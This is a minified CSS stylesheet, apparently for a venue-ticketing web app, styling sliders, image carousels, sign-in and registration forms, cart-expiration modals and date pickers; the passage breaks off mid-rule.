.drag-circle:before{content:"";display:block;width:100%;height:100%;background:#fff;border-radius:50%}.vv.venue-editor .slider .drag-circle .icon{position:absolute;top:50%;left:50%}.vv.venue-editor .slider .drag-circle .icon:before{content:"";display:block;width:1px;height:10px;position:absolute;top:-5px;left:-2px;background:#999}.vv.venue-editor .slider .drag-circle .icon:after{content:"";display:block;width:1px;height:10px;position:absolute;top:-5px;left:1px;background:#999}.vv.venue-editor .tooltip{position:fixed;z-index:1000;background:#fff;padding:9px;box-shadow:2px 2px 30px rgba(0,0,0,0.1)}.zoom{height:100%;position:relative;overflow:hidden;touch-action:none;user-select:none;-webkit-user-drag:none}.zoom.dragging{cursor:-webkit-grabbing}.zoom .content-pane{position:absolute;box-sizing:content-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.zoom.exclusive{cursor:-webkit-grab}.zoom.exclusive .content-pane{pointer-events:none}.paged-list .footer{margin-top:10px}.paged-list .footer .summary{margin-top:10px;font-size:13px;font-weight:600;color:#666}.paged-list.pagination-data-table-desktop .footer:after{content:"";clear:both;display:block}.paged-list.pagination-data-table-desktop .footer .summary{float:left}.paged-list.pagination-data-table-desktop .footer .pagination{float:right}#app-container{height:100%}#app-container .theme-wrapper{height:100%}#app-container .app-wrapper{height:100%}.mouse-tooltip-registry.gm-frontend-tooltip .mouse-tooltip-box{position:fixed;z-index:3000;max-width:50%;padding:20px;font-size:13px;background:#fff;opacity:1;color:#000;box-shadow:0 17px 56px 1px rgba(0,0,0,0.1)}.mouse-tooltip-registry.gm-frontend-tooltip .mouse-tooltip-box.has-arrow:before{content:"";position:absolute;width:8px;height:8px;background:#fff;border:none;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-khtml-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.mouse-tooltip-registry.gm-frontend-tooltip .mouse-tooltip-box.right:before{top:10px;left:-5px}.mouse-tooltip-registry.gm-frontend-tooltip .mouse-tooltip-box.left:before{top:10px;right:-5px}.mouse-tooltip-registry.gm-frontend-tooltip .mouse-tooltip-box.top:before{left:50%;bottom:-5px}.mouse-tooltip-registry.gm-frontend-tooltip .mouse-tooltip-box.bottom:before{left:50%;top:-5px}.mouse-tooltip-registry.gm-frontend-tooltip .mouse-tooltip-box.quick-help,.mouse-tooltip-registry.gm-frontend-tooltip .mouse-tooltip-box.seat-overview{font-size:11px;min-width:185px;background:#193d6d;color:#fff;padding:5px 12px;border-radius:3px;border:1px solid #fff}div[id^="ethnio-screener-"]{box-sizing:content-box}.fade-enter{opacity:0}.fade-enter.fade-enter-active{opacity:1;transition:opacity 300ms ease-in}.fade-exit{opacity:1}.fade-exit.fade-exit-active{opacity:0;transition:opacity 300ms ease-in}.dev-cart-countdown{position:fixed;bottom:0;width:100px;background:#fff;height:50px;text-align:center;font-size:18px;line-height:50px;z-index:1000000}.slide-hier-panel{height:100%}.slide-hier-panel.visible .panels-container{overflow:visible !important}.slide-hier-panel .panels-container{height:100%;overflow:hidden;position:relative}.slide-hier-panel .panels-container > div{position:absolute !important;top:0;width:100%;height:100%}.slide-hier-panel .panels-container.right .slide-enter{left:110%;transition:left 300ms}.slide-hier-panel .panels-container.right .slide-enter.slide-enter-active{left:0}.slide-hier-panel .panels-container.right .slide-exit{left:0;transition:left 300ms}.slide-hier-panel .panels-container.right .slide-exit.slide-exit-active{left:-110%}.slide-hier-panel .panels-container.left .slide-enter{left:-110%;transition:left 300ms}.slide-hier-panel .panels-container.left .slide-enter.slide-enter-active{left:0}.slide-hier-panel .panels-container.left .slide-exit{left:0;transition:left 300ms}.slide-hier-panel .panels-container.left .slide-exit.slide-exit-active{left:110%}.image-carousel{border-radius:3px;position:relative}@media (max-width:769px){.image-carousel .left-arrow{position:absolute !important;top:50% !important;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);left:-5px;font-size:50px !important;color:#737b82}.image-carousel .right-arrow{position:absolute !important;top:50% !important;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:-5px;font-size:50px !important;color:#737b82}}@media (min-width:768px){.image-carousel.has-controllers{padding:24px 24px 48px 24px}}.image-carousel .left-side-arrow,.image-carousel .right-side-arrow{color:#909090;position:absolute;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);font-size:40px}.image-carousel .left-side-arrow{left:30px}.image-carousel .right-side-arrow{right:30px}.image-carousel .one-image{height:100%;width:100%;text-align:center}.image-carousel .one-image img{max-height:400px;max-width:100%}.image-carousel img{width:100%;position:relative;max-width:100%;max-height:284px;border-radius:8px;overflow:hidden}@media (min-width:768px){.image-carousel img{max-height:400px}}.image-carousel .img{width:100%;height:100%;background-position:center;background-repeat:no-repeat;background-size:contain;border-radius:8px;overflow:hidden}.image-carousel .controllers{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none;text-align:center;line-height:32px}@media (min-width:768px){.image-carousel .controllers{line-height:48px}}.image-carousel .controllers > *{margin-right:20px}@media (min-width:768px){.image-carousel .controllers > *{line-height:30px}}.image-carousel .controllers > *:last-child{margin-right:0}.image-carousel .controllers .text{position:relative;font-size:18px;top:4px}@media (min-width:769px){.image-carousel .controllers .text{top:-4px}}.image-carousel .controllers i{cursor:pointer;position:relative;top:5px}@media (min-width:768px){.image-carousel .controllers i{font-size:36px;top:9px}}.image-slider{border-radius:3px;margin:0 8px;position:relative;padding:8px 10px}@media (min-width:769px){.image-slider{padding:8px}}@media (min-width:768px){.image-slider{width:inherit}}@media (min-width:768px){.image-slider.has-controllers{padding:24px 24px 48px 24px}}.image-slider .left-side-arrow,.image-slider .right-side-arrow{color:#909090;position:absolute;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);font-size:40px}.image-slider .left-side-arrow{left:30px}.image-slider .right-side-arrow{right:30px}.image-slider .one-image{height:100%;width:100%;text-align:center}.image-slider .one-image img{max-height:100%;max-width:100%;position:relative;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.image-slider .image{position:relative}.image-slider .image img{position:relative;width:100%;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.image-slider .image .img{width:100%;height:100%;background-position:center;background-repeat:no-repeat;background-size:contain}@media (max-width:769px){.image-slider .left-arrow{position:absolute !important;top:50% !important;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);left:-5px;font-size:50px !important;color:#737b82}.image-slider .right-arrow{position:absolute !important;top:50% !important;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:-5px;font-size:50px !important;color:#737b82}}.image-slider .controllers{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none;text-align:center;line-height:32px}@media (min-width:768px){.image-slider .controllers{line-height:48px}}.image-slider .controllers > *{margin-right:20px}@media (min-width:768px){.image-slider .controllers > *{line-height:30px}}.image-slider .controllers > *:last-child{margin-right:0}.image-slider .controllers .text{position:relative;font-size:14px;top:4px}@media (min-width:769px){.image-slider .controllers .text{top:-4px}}.image-slider .controllers i{cursor:pointer;position:relative;top:5px}@media (min-width:768px){.image-slider .controllers i{font-size:36px;top:9px}}.warning-landscape .modal-box{width:calc(100% - 40px) !important}.warning-landscape .warning-landscape-modal{padding:15px}.warning-landscape .warning-landscape-modal .modal-body{font-size:18px;text-align:center}.warning-landscape .warning-landscape-modal .modal-body .icon{height:150px;position:relative}.warning-landscape .warning-landscape-modal .modal-body .icon .material-icons{position:absolute;left:50%;top:50%;font-size:46px;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.warning-landscape .warning-landscape-modal .footer{padding-right:0;padding-bottom:0}.warning-landscape .warning-landscape-modal .footer .gm-btn{width:100%}.alert-box{border:1px solid #f44336;background-color:#fff;height:58px}.alert-box:after{content:"";clear:both;display:block}.alert-box .icon{float:left;position:relative;width:64px;height:100%;background:#f44336}.alert-box .icon i{position:absolute;top:50%;left:50%;color:#fff;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.alert-box .content{float:left;display:table;height:100%;padding:0 15px;width:calc(100% - 64px)}.alert-box .content .main{display:table-cell;vertical-align:middle;height:100%}.alert-box .content .close-btn svg path{fill:#414141}.external-login .login-btn{display:block;width:300px;margin-bottom:5px;border:1px solid #dedede;background-color:#fff;border-radius:3px;padding:0 0 0 60px;color:#212121;text-align:left;font-size:14px;font-family:'Roboto Condensed',sans-serif;position:relative;box-shadow:none}.external-login .login-btn strong{font-family:'Roboto Condensed',sans-serif;font-weight:bold}.external-login .login-btn:hover{background:#e5f7ff}.external-login .login-btn .social-icon{position:absolute;top:12px;left:26px;padding-right:20px;color:#03a9f4;font-size:20px}.register-form .error-box{border:1px solid #f00;font-size:13px;border-radius:3px;padding:7px 10px;font-weight:600;text-align:left;color:#333}.register-form .error-box .text{color:#f00}.register-form .error-box span{color:#03a9f4;cursor:pointer}.register-form .form-group{margin-bottom:10px}.register-form .form-group .control-label{color:#212121;font-size:14px;font-weight:400;margin-bottom:5px;text-align:left}.register-form .form-group .control-label .error-text{font-size:11px;color:#f00;display:none}.register-form .form-group input.form-control{width:100%;background-color:#fff}.register-form .form-group.lf-dirty.lf-invalid .error-text{display:block}.register-form .form-group.lf-dirty.lf-invalid input{border-color:#f00}.register-form .form-group .select{width:100%}.register-form .form-group .select .select-text{height:32px}.register-form .checkbox-inline{text-align:left;margin-top:5px}.register-form .checkbox-inline .label{font-size:13px;color:#212121}.register-form .checkbox-inline .label .text-underline{color:#212121;cursor:pointer}.register-form .register-btn{position:relative;width:100%;line-height:45px;font-size:14px;margin-top:25px}@media (min-width:769px){.register-form .register-btn{width:60%;margin:20px auto 0}}.register-form .register-btn .material-icons{position:absolute;font-size:18px;font-weight:bold;color:#ffee58;padding-left:10px}.register-form .row .col-md-6{width:100% !important}.register-form .row .col-md-6:first-child{margin:0}@media (min-width:769px){.register-form .row .col-md-6{width:48% !important}.register-form .row .col-md-6:first-child{margin:10px 18px 10px 0}}.register-form .row [class^="col"],.register-form .row [class*=" col-"]{float:left;margin:10px 2px;min-height:2px}.register-form .row [class^="col"].no-margin,.register-form .row [class*=" col-"].no-margin{margin:0}.register-form .row [class^="col"].no-margin-mobile,.register-form .row [class*=" col-"].no-margin-mobile{margin:0}@media only screen and (min-width:540px){.register-form .row [class^="col"].no-margin-mobile,.register-form .row [class*=" col-"].no-margin-mobile{margin:inherit}}.sign-in-content .modal-footer{flex-flow:row wrap}.sign-in-content .modal-footer .form{width:100%}.sign-in-form .header{text-align:center;font-size:14px;font-weight:600;color:#212121;margin-bottom:15px}.sign-in-form .header .sub-header{margin-top:16px;font-size:13px;font-weight:400}.sign-in-form .go-back{color:#000;position:relative;padding:0 0 15px 15px;cursor:pointer}.sign-in-form .go-back .material-icons-round{position:absolute;top:-4px;left:-8px}.sign-in-form .signin-error{margin-bottom:10px;color:#f00;font-size:14px}.sign-in-form .guest-instruction-box{margin-bottom:24px}.sign-in-form .form .form-group{margin-bottom:16px}.sign-in-form .form .password-field-wrapper{margin-bottom:3px}.sign-in-form .form .others-section{margin-bottom:24px;display:flex;justify-content:space-between}.sign-in-form .form .others-section .label{font-size:16px}.sign-in-form .form .others-section::after{display:none}.sign-in-form .form .others-section > div{margin:0}.sign-in-form .form .others-section .forgot-password{text-align:right;margin-right:0;font-size:16px}.sign-in-form .form .sign-up-box{padding-top:10px}.sign-in-form .form .sign-up-box .label{margin-bottom:2px}.sign-in-form .login-btn{width:210px !important;padding:0 !important;position:relative;display:block;margin-left:auto;margin-right:auto}.sign-in-form .login-btn .material-icons{position:absolute;font-size:18px;font-weight:bold;color:#9d9d9d;padding-left:10px}.sign-in-form > .forgot-password-actions{color:#000;cursor:pointer;position:relative;margin-top:25px}.sign-in-form > .forgot-password-actions i{position:absolute;top:0;left:-7px}.sign-in-form > .forgot-password-actions .back-text{padding-left:17px}.sign-in-form > .forgot-password-actions .resend-code{position:absolute;right:0;top:0}.auto-complete{position:relative}.auto-complete input{font-size:14px;padding-top:10px;padding-bottom:10px;padding-left:10px;outline:none;width:100%;border:1px solid #e6e6e6;border-radius:3px;color:#686868}.auto-complete .custom-arrow svg{position:absolute;right:10px;top:12px}.auto-complete .pop-up{position:absolute;width:100%;top:28px;background:#fff;right:0;font-size:13px;list-style-type:none;cursor:pointer;padding:0;margin:0;border-radius:3px;line-height:32px;z-index:10;box-shadow:0 6px 10px rgba(0,0,0,0.3)}.auto-complete .pop-up .auto-complete-content{display:block;margin-top:5px;margin-bottom:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-left:15px}.auto-complete .pop-up .auto-complete-content.highlight{background:#15b4fc;color:#fff !important}.cart-expiration-modal .modal-1.modal-sm .modal-box,.cart-expiration-modal .modal-fe.modal-sm .modal-box{width:100%;padding:0}@media (min-width:769px){.cart-expiration-modal .modal-1.modal-sm .modal-box,.cart-expiration-modal .modal-fe.modal-sm .modal-box{width:500px;height:570px !important}}.cart-expiration-modal .modal-1.modal-sm .modal-box > div,.cart-expiration-modal .modal-fe.modal-sm .modal-box > div{height:100%;position:relative}.cart-expiration-modal .modal-1.modal-sm .modal-box > .success .modal-header,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .success .modal-header{background:#000}.cart-expiration-modal .modal-1.modal-sm .modal-box > .success .modal-body .section,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .success .modal-body .section{border-color:#008564;margin-bottom:24px}.cart-expiration-modal .modal-1.modal-sm .modal-box > .success .modal-body .section h1,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .success .modal-body .section h1,.cart-expiration-modal .modal-1.modal-sm .modal-box > .success .modal-body .section .text-color,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .success .modal-body .section .text-color{color:#008564}.cart-expiration-modal .modal-1.modal-sm .modal-box > .error .modal-header,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .error .modal-header{background:#000}.cart-expiration-modal .modal-1.modal-sm .modal-box > .error .modal-body,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .error .modal-body{padding:0 33px}.cart-expiration-modal .modal-1.modal-sm .modal-box > .error .modal-body .section,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .error .modal-body .section{border-color:#e61f1f}.cart-expiration-modal .modal-1.modal-sm .modal-box > .error .modal-body .section h1,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .error .modal-body .section h1,.cart-expiration-modal .modal-1.modal-sm .modal-box > .error .modal-body .section .text-color,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .error .modal-body .section .text-color{color:#e61f1f}.cart-expiration-modal .modal-1.modal-sm .modal-box > .times-up .modal-header,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .times-up .modal-header{background:#000}.cart-expiration-modal .modal-1.modal-sm .modal-box > .times-up .modal-body,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .times-up .modal-body{padding:0 33px}.cart-expiration-modal .modal-1.modal-sm .modal-box > .times-up .modal-body .section,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .times-up .modal-body .section{border-color:#fff}.cart-expiration-modal .modal-1.modal-sm .modal-box > .times-up .modal-body .section h1,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .times-up .modal-body .section h1,.cart-expiration-modal .modal-1.modal-sm .modal-box > .times-up .modal-body .section .text-color,.cart-expiration-modal .modal-fe.modal-sm .modal-box > .times-up .modal-body .section .text-color{color:#fff}.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-header,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-header{text-align:center;font-size:20px;height:80px !important;line-height:30px !important}.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-header h4,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-header h4{font-size:24px;font-weight:600;margin:0;color:#fff}.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .section,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .section{padding:24px 0 36px;margin:40px 24px;text-align:center}.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .section > *,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .section > *{font-size:14px;line-height:16px}@media (min-width:789px){.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .section > *,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .section > *{font-size:15px;line-height:20px}}.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .section h1,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .section h1{font-size:70px;line-height:70px;font-weight:600;margin:50px 0 20px 0}.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .section p.text-color,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .section p.text-color{margin-bottom:25px}.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .section p.bolder,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .section p.bolder{font-size:16px;font-weight:400;margin-bottom:40px}@media (min-width:789px){.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .section p.bolder,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .section p.bolder{font-size:18px}}.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .section .minutes-remaining,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .section .minutes-remaining{font-size:16px;line-height:19px;font-weight:400}.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .section p.text-left,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .section p.text-left{font-size:16px;text-align:center;margin:0 auto}@media (min-width:789px){.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .section p.text-left,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .section p.text-left{font-size:18px}}.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .btns,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .btns{width:100%;display:flex;justify-content:center;padding-top:15px}.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .btns .btn,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .btns .btn{border-width:2px;margin:12px 2%;max-width:210px;font-size:14px;line-height:18px;padding:10px}@media (min-width:769px){.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .btns .btn,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .btns .btn{font-size:16px;line-height:40px;padding:0;max-width:100%}}.cart-expiration-modal .modal-1.modal-sm .modal-box .modal-body .btns .col-md-12,.cart-expiration-modal .modal-fe.modal-sm .modal-box .modal-body .btns .col-md-12{width:210px}.checkbox-inline{cursor:pointer;position:relative;display:flex;align-items:center}.checkbox-inline.no-center{align-items:unset}.checkbox-inline.error .checkbox{border:1px solid #de3d52 !important}.checkbox-inline.error .label{color:#de3d52 !important}.checkbox-inline.error .label a{color:#de3d52 !important}.checkbox-inline.disabled{cursor:not-allowed}.checkbox-inline .checkbox{flex:0 0 24px;margin-right:8px;position:relative;top:unset;left:unset}.checkbox-inline .label{font-size:14px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-weight:400}@media (max-width:768px){.checkbox-inline .label{font-size:12px}}.checkbox-inline .label a{text-decoration:underline}.checkbox-inline .label .link i{font-size:13px}.checkbox-inline .sub-label{font-size:14px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.checkbox{width:24px;height:24px;background:#fff;border:1px solid #e9e9e9;cursor:not-allowed;transition:background 200ms;position:relative;border-radius:4px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.checkbox.highlight{box-shadow:0 0 6px #000}.checkbox.checked{background:#000}.checkbox:not(.disabled){cursor:pointer}.checkbox:not(.disabled).checked{border-color:transparent}.checkbox:not(.disabled).checked:hover{background:#000}.checkbox .material-icons{position:absolute;top:1px;left:1px;font-size:20px;color:#fff}.collapsible.with-boxShadow{box-shadow:0 3px 6px rgba(0,0,0,0.16),0 3px 6px rgba(0,0,0,0.23)}.collapsible.collapse{display:none;opacity:0}.confirm-modal .modal-box{height:500px !important;max-width:500px !important}@media (min-width:640px){.confirm-modal.alert-modal .modal-box{height:auto !important;min-height:auto !important}}.date-picker.preview-only .body-date-picker .day{cursor:initial !important;pointer-events:none !important}.date-picker.preview-only .body-date-picker .day:hover{background:#000 !important;color:#15232e !important}.date-picker .header-date-picker{background:#fff !important;padding:12px 0 !important;text-align:center !important;font-size:14px !important;color:#2c3943 !important;font-weight:bold !important}.date-picker .header-date-picker .title-date-picker{line-height:initial !important}.date-picker .header-date-picker .left-key{left:21px !important;top:8px !important;font-size:25px !important;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.date-picker .header-date-picker .right-key{right:21px !important;top:8px !important;font-size:25px !important;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.date-picker .body-date-picker{padding-top:4px !important}.date-picker .body-date-picker .list{max-height:315px !important}.date-picker .body-date-picker .list div.selected,.date-picker .body-date-picker .list div:hover{color:#000 !important}.date-picker .body-date-picker .weekly-day-title{margin-bottom:25px;color:#2c3943 !important;font-size:13px;font-weight:500}.date-picker .body-date-picker .not-in-month{transition:none !important;opacity:0 !important;pointer-events:none;cursor:none !important}.date-picker .body-date-picker .today{color:#15232e !important}.date-picker .body-date-picker .day:hover{background:#ffd400 !important}.date-picker .body-date-picker .day.disabled{cursor:initial !important;pointer-events:none !important}.date-picker .body-date-picker .event-date{background:#ffd400 !important;font-weight:600;border-radius:50%;cursor:pointer !important;pointer-events:initial !important}.date-picker .body-date-picker .event-date:hover{background:#fafafa !important}.date-picker .body-date-picker .calendar-bottom{text-align:right;font-weight:500;font-size:14px;color:#000;margin-bottom:14px}.date-picker .body-date-picker .calendar-bottom span{cursor:pointer;padding-right:24px}.date-picker .body-date-picker .calendar-bottom .cancel-button{padding-right:40px}.date-select{width:100%;height:40px;line-height:40px;font-size:13px;position:relative;font-weight:500;border:1px solid #ddd;border-radius:12px;background:#fff;cursor:pointer;padding-left:42px;padding-right:20px}.date-select .value{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media (min-width:769px){.date-select{padding-left:62px}}.date-select:hover{border-color:#afb4b7}.date-select .icon{position:absolute;top:0;left:0;border-right:1px solid #ddd;height:100%;background:#fff;width:32px;border-radius:12px 0 0 12px}@media (min-width:769px){.date-select .icon{width:50px}}.date-select .icon .material-icons{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.date-select .icon-arrow{position:absolute;right:2px;top:0;color:#000;height:40px}.date-select .icon-arrow .material-icons{line-height:40px}.date-select .select-dropdown{position:absolute;top:40px;left:0;width:100%;background:#fff;border:.5px solid #ddd;box-shadow:2px 2px 10px rgba(0,0,0,0.25);border-radius:12px;z-index:20;font-size:13px;max-height:300px;overflow:auto}.date-select .select-dropdown .select-item{padding:0 12px;border-radius:5.53982px;cursor:pointer;margin:10px 12px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.date-select .select-dropdown .select-item:hover{background:#fafafa}.date-select .select-dropdown .select-item.selected{background:#ffd400}.date-select .date-picker{position:absolute;top:40px;left:0;z-index:20;width:320px;box-shadow:4px 4px 10px rgba(0,0,0,0.55);border-radius:12px;cursor:initial !important}.dialogs-fe-modal .modal-body .btns{position:absolute;bottom:0;left:0;right:0;margin:24px}.dialogs-fe-modal .modal-body .btns:after{content:"";clear:both;display:block}.dialogs-fe-modal .modal-body .btns .btn{float:left;width:48%;font-size:16px}.dialogs-fe-modal .modal-body .btns .btn:not(:last-child){margin-right:4%}.idme-dialog .modal-box{border-radius:10 !important}.idme-dialog .modal-box .modal-header{font-size:24px;height:80px;background-color:#000;color:#fff;padding:15px !important}@media (max-width:768px){.idme-dialog .modal-box .modal-header{height:80px !important}}.idme-dialog .modal-box .modal-body{font-size:16px;padding:32px;text-align:center}.idme-dialog .modal-box .modal-body p{margin-bottom:20px}@media (min-width:769px){.idme-dialog .modal-box .modal-body{min-height:400px}}.idme-dialog.dark .modal-box{background-color:#262626 !important}.idme-dialog.dark .modal-box .btn-outline-black{color:#fff}.ellipsis-line{position:relative}.ellipsis-line .ellipsis-line-content{position:absolute;top:0;left:0;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.btn-blue .spin-icon{padding-left:5px}.email-suggestion{position:relative}.email-suggestion .text{text-align:right;margin-top:5px;font-size:13px}.email-suggestion .text a{font-style:italic}.email-suggestion svg{position:absolute;right:10px;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.exit-survey-modal{background:#f0f1f2}.exit-survey-modal .modal-1 .modal-box,.exit-survey-modal .modal-fe .modal-box{overflow:auto;min-height:0 !important;margin:40px 15px;border-radius:30px}@media (min-width:769px){.exit-survey-modal .modal-1 .modal-box,.exit-survey-modal .modal-fe .modal-box{width:540px !important;margin:40px auto 0 auto;height:570px !important}}.exit-survey-modal .modal-1 .modal-box .btn-close .close-text-cancel,.exit-survey-modal .modal-fe .modal-box .btn-close .close-text-cancel{display:none}.exit-survey-modal .modal-1 .modal-box .modal-header,.exit-survey-modal .modal-fe .modal-box .modal-header{position:relative;padding:0 15px;line-height:50px;padding-right:45px}@media (min-width:769px){.exit-survey-modal .modal-1 .modal-box .modal-header,.exit-survey-modal .modal-fe .modal-box .modal-header{padding:0 25px}}.exit-survey-modal .modal-1 .modal-box .modal-header.green,.exit-survey-modal .modal-fe .modal-box .modal-header.green{background:#7dbc36}.exit-survey-modal .modal-1 .modal-box .modal-header .title,.exit-survey-modal .modal-fe .modal-box .modal-header .title{font-size:16px;color:#fff;font-weight:500}.exit-survey-modal .modal-1 .modal-box .modal-header .title span,.exit-survey-modal .modal-fe .modal-box .modal-header .title span{display:inline-block;vertical-align:middle;line-height:normal}.exit-survey-modal .modal-1 .modal-box .modal-body,.exit-survey-modal .modal-fe .modal-box .modal-body{padding:15px}@media (min-width:769px){.exit-survey-modal .modal-1 .modal-box .modal-body,.exit-survey-modal .modal-fe .modal-box .modal-body{padding:24px}}.exit-survey-modal .modal-1 .modal-box .modal-body .title,.exit-survey-modal .modal-fe .modal-box .modal-body .title{font-size:14px;margin-bottom:15px}.exit-survey-modal .modal-1 .modal-box .modal-body .select,.exit-survey-modal .modal-fe .modal-box .modal-body .select{width:100%;margin-bottom:15px}.exit-survey-modal .modal-1 .modal-box .modal-body textarea,.exit-survey-modal .modal-fe .modal-box .modal-body textarea{border:1px solid #e6e6e6;height:305px;width:100%;border-radius:3px;font-size:13px;padding:10px}.exit-survey-modal .modal-1 .modal-box .modal-footer,.exit-survey-modal .modal-fe .modal-box .modal-footer{padding:0 24px !important}.form.show-errors .form-group.lf-invalid .select .select-text{border-color:#de3d52 !important}.form.show-errors .form-group.lf-invalid .select .select-text.active{background:#fbf5f5 !important}.form.show-errors .form-group.lf-invalid .select .placeholder{color:#f5d1d1 !important}.form.show-errors .form-group.lf-invalid .select .custom-arrow{color:#de3d52}.form.show-errors .form-group.lf-invalid .form-control-2{border-color:#de3d52 !important;border-radius:0 12px 12px 0 !important;margin-left:0;width:100%}@media (min-width:769px){.form.show-errors .form-group.lf-invalid .form-control-2{margin-left:12px;width:99%}}.form.show-errors .form-group.lf-invalid .form-control-2::-webkit-input-placeholder{color:#f5d1d1 !important}.form.show-errors .form-group.lf-invalid .form-control-2::-moz-placeholder{color:#f5d1d1 !important}.form.show-errors .form-group.lf-invalid .form-control-2:-ms-input-placeholder{color:#f5d1d1 !important}.form.show-errors .form-group.lf-invalid .form-control-2:-moz-placeholder{color:#f5d1d1 !important}.form .form-group{margin-bottom:15px;position:relative}@media (min-width:769px){.form .form-group{margin-bottom:21px}}.form .form-group .spin-icon{position:absolute;top:35px;right:9px;color:#000}.form .form-group .control-label-2 .desc{color:#808080}.form .form-group .form-control-2{outline:none;padding:8px 11px;font-size:inherit;width:100%;height:30px;font-size:12px;line-height:30px}@media 